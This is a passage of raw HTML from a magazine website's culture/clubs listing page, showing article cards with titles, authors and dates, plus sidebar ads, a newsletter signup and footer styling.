                <span class="td-post-author-name"><a href="https://okmag.com/profile/carolmowdybond/">Carol Mowdy Bond</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-03-03T10:27:31-06:00" >March 3, 2022</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://okmag.com/blog/all-aboard/"  rel="bookmark" class="td-image-wrap " title="All Aboard" ><img class="entry-thumb" src="[data-uri]" alt="" title="All Aboard" data-type="image_tag" data-img-url="https://okmag.com/wp-content/uploads/2018/04/12249901_1084328434932646_6830672517426702720_n-324x160.jpg" data-img-retina-url="https://okmag.com/wp-content/uploads/2018/04/12249901_1084328434932646_6830672517426702720_n.jpg" width="324" height="160" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://okmag.com/blog/all-aboard/"  rel="bookmark" title="All Aboard">All Aboard</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://okmag.com/profile/taram/">Tara Malone</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-04-20T15:47:55-05:00" >April 20, 2018</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://okmag.com/blog/ladies-who-brew/"  rel="bookmark" class="td-image-wrap " title="Ladies Who Brew" ><img class="entry-thumb" src="[data-uri]" alt="" title="Ladies Who Brew" data-type="image_tag" data-img-url="https://okmag.com/wp-content/uploads/2021/12/IMG_0499-e1640900603905-324x160.jpeg" data-img-retina-url="https://okmag.com/wp-content/uploads/2021/12/IMG_0499-e1640900603905-648x320.jpeg" width="324" height="160" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://okmag.com/blog/ladies-who-brew/"  rel="bookmark" title="Ladies Who Brew">Ladies Who Brew</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://okmag.com/profile/erikabrowning/">Erika Browning</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-12-30T15:35:10-06:00" >December 30, 2021</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://okmag.com/blog/checkmate/"  rel="bookmark" class="td-image-wrap " title="Checkmate!" ><img class="entry-thumb" src="[data-uri]" alt="" title="Checkmate!" data-type="image_tag" data-img-url="https://okmag.com/wp-content/uploads/2021/05/IMG_7705-324x160.jpeg" data-img-retina-url="https://okmag.com/wp-content/uploads/2021/05/IMG_7705-648x320.jpeg" width="324" height="160" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://okmag.com/blog/checkmate/"  rel="bookmark" title="Checkmate!">Checkmate!</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://okmag.com/profile/erikabrowning/">Erika Browning</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-05-24T15:25:06-05:00" >May 24, 2021</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://okmag.com/blog/forging-ahead-from-antiquity/"  rel="bookmark" class="td-image-wrap " title="Forging Ahead from Antiquity" ><img class="entry-thumb" src="[data-uri]" alt="" title="Forging Ahead from Antiquity" data-type="image_tag" data-img-url="https://okmag.com/wp-content/uploads/2019/03/IMG_2237-web-324x160.jpg" data-img-retina-url="https://okmag.com/wp-content/uploads/2019/03/IMG_2237-web.jpg" width="324" height="160" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://okmag.com/blog/forging-ahead-from-antiquity/"  rel="bookmark" title="Forging Ahead from Antiquity">Forging Ahead from Antiquity</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://okmag.com/profile/sharonm/">Sharon McBride</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-03-21T07:34:55-05:00" >March 21, 2019</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://okmag.com/blog/musically-full-of-hot-air/"  rel="bookmark" class="td-image-wrap " title="Musically Full of Hot Air" ><img class="entry-thumb" src="[data-uri]" alt="" title="Musically Full of Hot Air" data-type="image_tag" data-img-url="https://okmag.com/wp-content/uploads/2019/09/cropped-Paddy-parade-web-324x160.jpg" data-img-retina-url="https://okmag.com/wp-content/uploads/2019/09/cropped-Paddy-parade-web.jpg" width="324" height="160" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://okmag.com/blog/musically-full-of-hot-air/"  rel="bookmark" title="Musically Full of Hot Air">Musically Full of Hot Air</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://okmag.com/profile/dturley/">Debi Turley</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-09-25T06:44:24-05:00" >September 25, 2019</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://okmag.com/blog/let-it-fly/"  rel="bookmark" class="td-image-wrap " title="Let It Fly" ><img class="entry-thumb" src="[data-uri]" alt="" title="Let It Fly" data-type="image_tag" data-img-url="https://okmag.com/wp-content/uploads/2020/12/May-26-2020-gwc-3-324x160.jpeg" data-img-retina-url="https://okmag.com/wp-content/uploads/2020/12/May-26-2020-gwc-3-648x320.jpeg" width="324" height="160" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://okmag.com/blog/let-it-fly/"  rel="bookmark" title="Let It Fly">Let It Fly</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://okmag.com/profile/alainas/">Alaina Stevens</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-12-30T13:04:09-06:00" >December 30, 2020</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://okmag.com/blog/kissin-the-blarney-all-year/"  rel="bookmark" class="td-image-wrap " title="Kissin’ the Blarney All Year" ><img class="entry-thumb" src="[data-uri]" alt="" title="Kissin’ the Blarney All Year" data-type="image_tag" data-img-url="https://okmag.com/wp-content/uploads/2020/02/35237372_1997886240283858_5740256767862898688_o-Web-324x160.jpg" data-img-retina-url="https://okmag.com/wp-content/uploads/2020/02/35237372_1997886240283858_5740256767862898688_o-Web-scaled.jpg" width="324" height="160" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://okmag.com/blog/kissin-the-blarney-all-year/"  rel="bookmark" title="Kissin’ the Blarney All Year">Kissin’ the Blarney All Year</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://okmag.com/profile/mpatterson/">Matt Patterson</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-02-26T00:00:00-06:00" >February 26, 2020</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://okmag.com/blog/broadening-horizons-2/"  rel="bookmark" class="td-image-wrap " title="Broadening Horizons" ><img class="entry-thumb" src="[data-uri]" alt="" title="Broadening Horizons" data-type="image_tag" data-img-url="https://okmag.com/wp-content/uploads/2020/09/NSU-MUN-Hard-at-Work-e1601392307969-324x160.jpeg" data-img-retina-url="https://okmag.com/wp-content/uploads/2020/09/NSU-MUN-Hard-at-Work-e1601392307969-648x320.jpeg" width="324" height="160" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://okmag.com/blog/broadening-horizons-2/"  rel="bookmark" title="Broadening Horizons">Broadening Horizons</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://okmag.com/profile/laurenmiers/">Lauren Miers</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-10-01T01:56:00-05:00" >October 1, 2020</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://okmag.com/blog/looking-up-and-out/"  rel="bookmark" class="td-image-wrap " title="Looking Up and Out" ><img class="entry-thumb" src="[data-uri]" alt="" title="Looking Up and Out" data-type="image_tag" data-img-url="https://okmag.com/wp-content/uploads/2020/11/104115911_3009641252465238_7023948445405578554_o-scaled-e1606161555412-324x160.jpg" data-img-retina-url="https://okmag.com/wp-content/uploads/2020/11/104115911_3009641252465238_7023948445405578554_o-scaled-e1606161555412-648x320.jpg" width="324" height="160" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://okmag.com/blog/looking-up-and-out/"  rel="bookmark" title="Looking Up and Out">Looking Up and Out</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://okmag.com/profile/kayliecotten/">staff</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-11-25T01:53:00-06:00" >November 25, 2020</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid--><div class="page-nav td-pb-padding-side"><span class="current">1</span><a href="https://okmag.com/blog/category/culture/clubs/page/2/?filter_by=popular" class="page" title="2">2</a><a href="https://okmag.com/blog/category/culture/clubs/page/2/?filter_by=popular"  aria-label="next-page" ><i class="td-icon-menu-right"></i></a><span class="pages">Page 1 of 2</span><div class="clearfix"></div></div>                            </div>
                        </div>

                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                <aside id="media_image-2" class="td_block_template_1 widget media_image-2 widget_media_image"><a href="https://okmag.com/directory-search/"><img width="300" height="150"   alt="" style="max-width: 100%; height: auto;" decoding="async" data-srcset="https://b1523572.smushcdn.com/1523572/wp-content/uploads/2021/02/Directory-300x600-1-150x75.jpg?lossy=1&amp;strip=0&amp;webp=1 150w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2021/02/Directory-300x600-1-300x150.jpg?lossy=1&amp;strip=0&amp;webp=1 300w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2021/02/Directory-300x600-1-600x300.jpg?lossy=1&amp;strip=0&amp;webp=1 600w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2021/02/Directory-300x600-1-696x348.jpg?lossy=1&amp;strip=0&amp;webp=1 696w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2021/02/Directory-300x600-1-840x420.jpg?lossy=1&amp;strip=0&amp;webp=1 840w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2021/02/Directory-300x600-1-1068x534.jpg?lossy=1&amp;strip=0&amp;webp=1 1068w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2021/02/Directory-300x600-1-1200x600.jpg?lossy=1&amp;strip=0&amp;webp=1 1200w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2021/02/Directory-300x600-1-1392x696.jpg?lossy=1&amp;strip=0&amp;webp=1 1392w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2021/02/Directory-300x600-1-1536x768.jpg?lossy=1&amp;strip=0&amp;webp=1 1536w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2021/02/Directory-300x600-1-1680x840.jpg?lossy=1&amp;strip=0&amp;webp=1 1680w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2021/02/Directory-300x600-1-1920x960.jpg?lossy=1&amp;strip=0&amp;webp=1 1920w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2021/02/Directory-300x600-1-scaled.jpg?lossy=1&amp;strip=0&amp;webp=1 2048w"  data-src="https://b1523572.smushcdn.com/1523572/wp-content/uploads/2021/02/Directory-300x600-1-300x150.jpg?lossy=1&strip=0&webp=1" data-sizes="(max-width: 300px) 100vw, 300px" class="image wp-image-142521  attachment-medium size-medium lazyload" src="[data-uri]" /><noscript><img width="300" height="150" src="https://b1523572.smushcdn.com/1523572/wp-content/uploads/2021/02/Directory-300x600-1-300x150.jpg?lossy=1&strip=0&webp=1" class="image wp-image-142521  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" srcset="https://b1523572.smushcdn.com/1523572/wp-content/uploads/2021/02/Directory-300x600-1-150x75.jpg?lossy=1&amp;strip=0&amp;webp=1 150w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2021/02/Directory-300x600-1-300x150.jpg?lossy=1&amp;strip=0&amp;webp=1 300w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2021/02/Directory-300x600-1-600x300.jpg?lossy=1&amp;strip=0&amp;webp=1 600w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2021/02/Directory-300x600-1-696x348.jpg?lossy=1&amp;strip=0&amp;webp=1 696w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2021/02/Directory-300x600-1-840x420.jpg?lossy=1&amp;strip=0&amp;webp=1 840w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2021/02/Directory-300x600-1-1068x534.jpg?lossy=1&amp;strip=0&amp;webp=1 1068w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2021/02/Directory-300x600-1-1200x600.jpg?lossy=1&amp;strip=0&amp;webp=1 1200w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2021/02/Directory-300x600-1-1392x696.jpg?lossy=1&amp;strip=0&amp;webp=1 1392w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2021/02/Directory-300x600-1-1536x768.jpg?lossy=1&amp;strip=0&amp;webp=1 1536w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2021/02/Directory-300x600-1-1680x840.jpg?lossy=1&amp;strip=0&amp;webp=1 1680w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2021/02/Directory-300x600-1-1920x960.jpg?lossy=1&amp;strip=0&amp;webp=1 1920w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2021/02/Directory-300x600-1-scaled.jpg?lossy=1&amp;strip=0&amp;webp=1 2048w" sizes="(max-width: 300px) 100vw, 300px" /></noscript></a></aside><aside id="text-44" class="td_block_template_1 widget text-44 widget_text"><h4 class="block-title"><span>Newsletter Signup</span></h4>			<div class="textwidget"><p>Receive web exclusive stories, stay notified of upcoming events and automatically be entered to win excellent prizes!</p>
<p><strong><a href="https://okmag.com/newsletter-signup/">SIGN UP</a></strong></p>
</div>
		</aside><aside id="custom_html-3" class="widget_text td_block_template_1 widget custom_html-3 widget_custom_html"><h4 class="block-title"><span>The Best of the Best 2026</span></h4><div class="textwidget custom-html-widget"><a href="https://www.surveymonkey.com/r/5B5GFML"><img  alt="" data-srcset="https://b1523572.smushcdn.com/1523572/wp-content/uploads/2025/12/TBOB-Website-Mobile-AD-2026-38x60.jpeg?lossy=1&strip=0&webp=1 38w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2025/12/TBOB-Website-Mobile-AD-2026-56x90.jpeg?lossy=1&strip=0&webp=1 56w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2025/12/TBOB-Website-Mobile-AD-2026-150x240.jpeg?lossy=1&strip=0&webp=1 150w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2025/12/TBOB-Website-Mobile-AD-2026-188x300.jpeg?lossy=1&strip=0&webp=1 188w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2025/12/TBOB-Website-Mobile-AD-2026-263x420.jpeg?lossy=1&strip=0&webp=1 263w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2025/12/TBOB-Website-Mobile-AD-2026-300x480.jpeg?lossy=1&strip=0&webp=1 300w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2025/12/TBOB-Website-Mobile-AD-2026.jpeg?size=417x667&lossy=1&strip=0&webp=1 417w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2025/12/TBOB-Website-Mobile-AD-2026-525x840.jpeg?lossy=1&strip=0&webp=1 525w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2025/12/TBOB-Website-Mobile-AD-2026-600x959.jpeg?lossy=1&strip=0&webp=1 600w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2025/12/TBOB-Website-Mobile-AD-2026-641x1024.jpeg?lossy=1&strip=0&webp=1 641w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2025/12/TBOB-Website-Mobile-AD-2026-696x1113.jpeg?lossy=1&strip=0&webp=1 696w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2025/12/TBOB-Website-Mobile-AD-2026-961x1536.jpeg?lossy=1&strip=0&webp=1 961w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2025/12/TBOB-Website-Mobile-AD-2026-1068x1707.jpeg?lossy=1&strip=0&webp=1 1068w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2025/12/TBOB-Website-Mobile-AD-2026-1281x2048.jpeg?lossy=1&strip=0&webp=1 1281w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2025/12/TBOB-Website-Mobile-AD-2026-1392x2225.jpeg?lossy=1&strip=0&webp=1 1392w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2025/12/TBOB-Website-Mobile-AD-2026.jpeg?lossy=1&strip=0&webp=1 1517w"  data-src="https://b1523572.smushcdn.com/1523572/wp-content/uploads/2025/12/TBOB-Website-Mobile-AD-2026.jpeg?lossy=1&strip=0&webp=1" data-sizes="(max-width: 1517px) 100vw, 1517px" class="lazyload" src="[data-uri]"><noscript><img src="https://b1523572.smushcdn.com/1523572/wp-content/uploads/2025/12/TBOB-Website-Mobile-AD-2026.jpeg?lossy=1&strip=0&webp=1" alt="" srcset="https://b1523572.smushcdn.com/1523572/wp-content/uploads/2025/12/TBOB-Website-Mobile-AD-2026-38x60.jpeg?lossy=1&strip=0&webp=1 38w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2025/12/TBOB-Website-Mobile-AD-2026-56x90.jpeg?lossy=1&strip=0&webp=1 56w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2025/12/TBOB-Website-Mobile-AD-2026-150x240.jpeg?lossy=1&strip=0&webp=1 150w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2025/12/TBOB-Website-Mobile-AD-2026-188x300.jpeg?lossy=1&strip=0&webp=1 188w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2025/12/TBOB-Website-Mobile-AD-2026-263x420.jpeg?lossy=1&strip=0&webp=1 263w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2025/12/TBOB-Website-Mobile-AD-2026-300x480.jpeg?lossy=1&strip=0&webp=1 300w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2025/12/TBOB-Website-Mobile-AD-2026.jpeg?size=417x667&lossy=1&strip=0&webp=1 417w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2025/12/TBOB-Website-Mobile-AD-2026-525x840.jpeg?lossy=1&strip=0&webp=1 525w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2025/12/TBOB-Website-Mobile-AD-2026-600x959.jpeg?lossy=1&strip=0&webp=1 600w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2025/12/TBOB-Website-Mobile-AD-2026-641x1024.jpeg?lossy=1&strip=0&webp=1 641w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2025/12/TBOB-Website-Mobile-AD-2026-696x1113.jpeg?lossy=1&strip=0&webp=1 696w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2025/12/TBOB-Website-Mobile-AD-2026-961x1536.jpeg?lossy=1&strip=0&webp=1 961w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2025/12/TBOB-Website-Mobile-AD-2026-1068x1707.jpeg?lossy=1&strip=0&webp=1 1068w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2025/12/TBOB-Website-Mobile-AD-2026-1281x2048.jpeg?lossy=1&strip=0&webp=1 1281w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2025/12/TBOB-Website-Mobile-AD-2026-1392x2225.jpeg?lossy=1&strip=0&webp=1 1392w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2025/12/TBOB-Website-Mobile-AD-2026.jpeg?lossy=1&strip=0&webp=1 1517w" sizes="(max-width: 1517px) 100vw, 1517px"></noscript></a></div></aside>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->
    <div class="td-footer-template-wrap" style="position: relative">
                <div class="td-footer-wrap ">
            <div id="tdi_139" class="tdc-zone"><div class="tdc_zone tdi_140  wpb_row td-pb-row"  >
<style scoped>.tdi_140{min-height:0}</style><div id="tdi_141" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_142  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_142,.tdi_142 .tdc-columns{min-height:0}.tdi_142,.tdi_142 .tdc-columns{display:block}.tdi_142 .tdc-columns{width:100%}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_142{margin-left:-10px;margin-right:-10px}.tdi_142 .tdc-row-video-background-error,.tdi_142>.vc_column,.tdi_142>.tdc-columns>.vc_column{padding-left:10px;padding-right:10px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_142{margin-left:-5px;margin-right:-5px}.tdi_142 .tdc-row-video-background-error,.tdi_142>.vc_column,.tdi_142>.tdc-columns>.vc_column{padding-left:5px;padding-right:5px}}}.tdi_142{padding-top:80px!important;padding-bottom:80px!important;justify-content:center!important;text-align:center!important;position:relative}.tdi_142 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_142{padding-top:50px!important;padding-bottom:50px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_142{padding-top:30px!important;padding-right:10px!important;padding-bottom:30px!important;padding-left:10px!important}}@media (max-width:767px){.tdi_142{padding-top:30px!important;padding-bottom:30px!important}}</style>
<div class="tdi_141_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_141_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;background-position:center bottom!important;background-size:cover!important}</style></div><style>.tdi_141_rand_style::after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background:rgba(0,0,0,0.84)!important}</style></div><div class="vc_column tdi_144  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>.tdi_144{vertical-align:baseline}.tdi_144>.wpb_wrapper,.tdi_144>.wpb_wrapper>.tdc-elements{display:block}.tdi_144>.wpb_wrapper>.tdc-elements{width:100%}.tdi_144>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_144>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_144{margin-bottom:40px!important}}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_column_title tdi_145 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_145" >
<style>.tdi_145{margin-bottom:10px!important}@media (min-width:768px) and (max-width:1018px){.tdi_145{margin-bottom:0px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_145{margin-bottom:0px!important}}</style>
<style>.tdm_block_column_title{margin-bottom:0;display:inline-block;width:100%}</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>body .tdi_146 .tdm-title{color:#ffffff}body .tdi_146:hover .tdm-title,body .tds_icon_box5_wrap:hover .tdi_146 .tdm-title{color:#ffffff;-webkit-text-fill-color:unset;background:transparent;transition:none}.tdi_146:hover .tdm-title{cursor:default}.tdi_146 .tdm-title{font-family:Cabin!important;font-size:18px!important;line-height:1!important;font-weight:400!important;text-transform:capitalize!important}@media (min-width:768px) and (max-width:1018px){.tdi_146 .tdm-title{font-size:16px!important}}</style><div class="tds-title tds-title1 td-fix-index tdi_146 "><h3 class="tdm-title tdm-title-xsm">Most popular</h3></div></div></div></div><div class="td_block_wrap td_flex_block_1 tdi_147 td-pb-border-top td_block_template_1 tdc-no-posts td_ajax_preloading_preload td_flex_block"  data-td-block-uid="tdi_147" >
<style>.tdi_147{margin-bottom:0px!important}</style>
<style>.tdi_147 .td-image-wrap{padding-bottom:70%}.tdi_147 .entry-thumb{background-position:center 50%}.tdi_147 .td-image-container{flex:0 0 30%;width:30%;display:block;order:0;margin-left:0;margin-right:auto}.ie10 .tdi_147 .td-image-container,.ie11 .tdi_147 .td-image-container{flex:0 0 auto}.tdi_147 .td-module-container{flex-direction:row;padding:0px;border-color:#eaeaea!important}.ie10 .tdi_147 .td-module-meta-info,.ie11 .tdi_147 .td-module-meta-info{flex:1}body .tdi_147 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_147 .td-module-meta-info{padding:0 0 0 20px;display:flex;flex-direction:column;justify-content:center;border-color:#eaeaea}.tdi_147 .td-category-pos-above .td-post-category{align-self:flex-start;align-self:flex-start!important}.tdi_147 .td_module_wrap{padding-left:0px;padding-right:0px;padding-bottom:5px;margin-bottom:5px}.tdi_147 .td_block_inner{margin-left:-0px;margin-right:-0px}.tdi_147 .td-module-container:before{bottom:-5px;border-color:#eaeaea}.tdi_147 .td-post-vid-time{display:block}.tdi_147 .td-post-category{padding:0px;background-color:rgba(255,255,255,0);color:#c6c453}.tdi_147 .td-post-category:not(.td-post-extra-category){display:none}.tdi_147 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_147 .td-excerpt{display:none;color:rgba(255,255,255,0.7);margin:0px;column-count:1;column-gap:48px}.tdi_147 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_147 .td-read-more{display:none;margin:0px}.tdi_147 .td-author-date{display:none}.tdi_147 .td-post-author-name{display:none}.tdi_147 .td-post-date,.tdi_147 .td-post-author-name span{display:none;color:rgba(255,255,255,0.6)}.tdi_147 .entry-review-stars{display:none}.tdi_147 .td-icon-star,.tdi_147 .td-icon-star-empty,.tdi_147 .td-icon-star-half{font-size:15px}.tdi_147 .td-module-comments{display:none}.tdi_147 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_147 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_147 .td-post-category:hover{background-color:rgba(255,255,255,0)!important;color:rgba(198,196,83,0.8)}.tdi_147 .td-module-title a{color:#ffffff;box-shadow:inset 0 0 0 0 #000}.tdi_147 .td_module_wrap:hover .td-module-title a{color:#c6c453!important}.tdi_147 .td-post-author-name a{color:#ffffff}.tdi_147 .td-post-author-name:hover a{color:#ffffff}.tdi_147 .td-module-meta-info,.tdi_147 .td-next-prev-wrap{text-align:left}.tdi_147 .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:0;right:auto;transform:translateX(0);-webkit-transform:translateX(0)}.tdi_147 .td-ajax-next-page{margin-right:auto;margin-left:0}.tdi_147 .entry-title{margin:0px;font-family:Cabin!important;font-size:14px!important;line-height:1.3!important;font-weight:400!important}.tdi_147 .td-read-more a{padding:0px;background-color:rgba(255,255,255,0)!important}.tdi_147 .td-read-more:hover a{background-color:rgba(255,255,255,0)!important}html:not([class*='ie']) .tdi_147 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_147 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_147 .td-module-meta-info{padding:0 0 0 15px}.tdi_147 .td_module_wrap{padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.tdi_147 .td-module-container:before{bottom:-7.5px}.tdi_147 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_147 .td_module_wrap .td-module-container:before{display:block!important}.tdi_147 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_147 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_147 .td-read-more{margin:30px 0 0 0}@media (min-width:768px){.tdi_147 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_147 .td-module-meta-info{padding:0 0 0 10px}.tdi_147 .td_module_wrap{padding-bottom:5px;margin-bottom:5px;padding-bottom:5px!important;margin-bottom:5px!important}.tdi_147 .td-module-container:before{bottom:-5px}.tdi_147 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_147 .td_module_wrap .td-module-container:before{display:block!important}.tdi_147 .td_module_wrap:nth-last-child(1) 